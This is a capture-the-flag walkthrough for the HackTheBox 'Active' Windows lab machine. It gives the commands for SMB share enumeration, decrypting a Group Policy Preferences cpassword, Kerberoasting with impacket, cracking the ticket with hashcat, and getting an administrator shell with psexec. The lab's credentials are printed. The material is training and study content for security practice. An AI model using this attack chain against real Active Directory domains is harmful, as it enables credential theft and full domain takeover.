Active HackTheBox WalkThrough

This is Active HackTheBox machine walkthrough and is also the 26th machine of our OSCP like HTB Boxes series. In this writeup I have demonstrated step-by-step how I rooted to Active HackTheBox machine. But before diving into the hacking part let us know something about this box. It is a Windows OS machine with IP address 10.10.10.100 and difficulty easy assigned by its maker.
Since this machine is retired so you will require VIP subscription at hackthebox.eu to access this machine. So first of all, connect your Kali/Parrot machine with HackTheBox VPN and confirm your connectivity with this machine by pinging its IP 10.10.10.100. If all goes correct then start hacking.
As usual I started by scanning the machine. Scanning gives us some idea how we have to proceed further like it helps to find open and closed ports and gives us information of different services running over them. I have used Nmap for this task and the result is given below: –
Scanning
$ sudo nmap -sC -sV -T3 -sT -oN Active.nmap 10.10.10.100

Nmap found many numbers of ports as open. Among these ports, port no 53, 88, 135, 139, 389 and 445 are enumerable because we have various tools available for doing enumeration on these posts. All the dynamic ports (port no. > 49151) are ignored because they have no any registered services running over them. Only static ports have some registered services running over them therefore, it is always worth in giving a look on every static as well as well-known ports during security assessment. Port no 53 has Domain, 88 has Kerberos, 135 has Microsoft RPC, 139 & 445 have SMB and 389 has LDAP service running over them.
Domain service on port 53 revealed that the server Operating System in Windows Server 2008 R2 SP1. Some other services like Kerberos and Ldap confirmed that Active Directory Service is running over it.
SMB Enumeration
Since SMB port is open so we will start by enumerating on it. Because, sometimes if anonymous login is allowed then we can get information about open shares and other useful stuffs. There are many numbers of SMB enumeration tools available like $smbmap, $smbclient, $enum4linux and even many nmap scripts (check /usr/share/nmap/scripts/ for nmap scripts). I have used $smbmap for this task.
Anonymous login is allowed and we have READ permission to the folder Replication. Let us download all the files of this folder and check what useful information we can gather from these files.
$ smbmap -H 10.10.10.100
$ smbclient \\\\10.10.10.100\\Replication
smb:\> recurse ON
smb:\> prompt OFF
smb:\> mget *
smb:\> exit

We got cpassword inside Groups.xml file. This is file where Windows Server 2008 and earlier versions used to store user credential. When a new GPP (Group Policy Preference) is created, there’s an associated XML file created in SYSVOL with the relevant configuration data and for security reasons, Microsoft encrypts the password using AES algorithm before storing as cpassword.
$ cat active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml
From above file we can get some useful information like,
Domain Name: active.htb
UserName: SVC_TGS
cPassword: edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
Cracking GPP Password
Let us crack cPassword using $gpp-decrypt (Inbuild tool in kali to crack cPassword)

$ gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
We can also use gpppfinder for this task. Let us crack cPassword using gpppfinder.
$ sudo git clone https://bitbucket.org/grimhacker/gpppfinder.git
$ cd gpppfinder/ && ls
$ pip3 install -r requirements.txt
$ sudo chmod +x cli.py
$ sudo python3 cli.py -D edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ

From above we got credential Active.htb\SVC_TGS: GPPstillStandingStrong2k18. If the version of this windows would be Windows Server 2012 and above or would have port 5985/5986 opened then I would try $evil-winrm to get shell. But no any port is open for Windows Remote Management on this machine. If GPPstillStandingStrong2k18 would be administrator password then I would try impacket’s psexec.py to connect to remote machine via SMB port. But it is not admin credential.
Active Directory Enumeration

We have a credential of domain connected user i.e., Active.htb\SVC_TGS. Let us check what we can enumerate using this credential. The post exploitation tool impacket’s $impacket-GetADUsers command revealed that active machine has 4 users.
Once we have a list of users, we can try each user one by one which user is kerberoastable. For more information on kerberoasting attack check this pdf. $impacket-GetUserSPNs gave me a ticket which can be cracked offline using $hashcat (an offline password cracker).
$ impacket-GetADUsers -all -dc-ip 10.10.10.100 active.htb/SVC_tgs:GPPstillStandingStrong2k18
$ impacket-GetUserSPNs -request -dc-ip 10.10.10.100 active.htb/SVC_tgs:GPPstillStandingStrong2k18
Cracking Kerberos Ticket
Let us crack the password using $hashcat.
$ hashcat -m 13100 -a 3 hash.txt /usr/share/wordlists/rockyou.txt

$ hashcat -m 13100 -a 3 hash.txt /usr/share/wordlists/rockyou.txt --show

Hashcat found the password Ticketmaster1968 and this is administrator password. Since we have port no 445 open so let us use psexec module of impacket to get admin shell.
Note: We can get shell using psexec only if we have admin credential or we need to be a user who has write permission to the SMB shares. For more info about psexec check this article.
Getting Admin Shell
$ impacket-psexec administrator:[email protected]

We have got admin shell. Let us capture user and root flag.
Capture User Flag
$ type C:\Users\SVC_TGS\Desktop\user.txt

Capture Root Flag
$ type C:\Users\Administrator\Desktop\root.txt

This was how I rooted Active HackTheBox machine. Learnt a lot after this challenge, hope you will have also learnt some new things. Thanks for reading this walkthrough. For any query and suggestion about the walkthrough feel free to write us at [email protected].






